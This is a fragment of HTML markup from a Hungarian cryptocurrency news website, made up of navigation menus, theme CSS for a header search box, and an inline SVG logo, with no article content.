	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
